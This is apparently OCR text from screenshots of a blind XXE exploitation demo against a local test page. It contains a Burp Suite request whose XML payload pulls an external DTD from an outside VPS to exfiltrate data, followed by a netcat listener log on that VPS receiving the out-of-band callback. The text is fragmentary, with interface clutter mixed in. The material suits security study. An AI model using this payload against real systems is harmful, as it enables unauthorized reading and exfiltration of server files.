 1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
GET /xxe/dom.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 137
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://45.63.0.120:8000/ed.dtd">
%remote;
%send;
]>
<data>4</data>
vps [1] - root@vultr:~ - Xshell 6 Beta
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****************@45.63.0.120:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 192.168.211.131 × 2 vps [0] × 3 vps [1] × +
All Sessions
192.168.211.131
kali
vps
vps2_45.76.2.253
192.168.211.131 Prope...
Name Value
Name 192.168.21...
Type Session
Host 192.168.21...
Port 22
Protocol SSH
User Na... haclh
^C
[root@vultr ~]# ^C
[root@vultr ~]# ^C
[root@vultr ~]# nc -lvvp 2345
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::2345
Ncat: Listening on 0.0.0.0:2345
Ncat: Connection from 180.111.70.88.
Ncat: Connection from 180.111.70.88:10381.
GET /bbbbbbxcxxxxxxxxxxxxx HTTP/1.0
Host: 45.63.0.120:2345
NCAT DEBUG: Closing connection.
[root@vultr ~]# ^C
[root@vultr ~]# ^C
[root@vultr ~]# nc -lvvp 2345
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::2345
Ncat: Listening on 0.0.0.0:2345
Ncat: Connection from 180.111.70.88.
Ncat: Connection from 180.111.70.88:10523.
GET /bbbbbbxcxxxxxxxxxxxxx HTTP/1.0
Host: 45.63.0.120:2345
ssh://root@45.63.0.120:22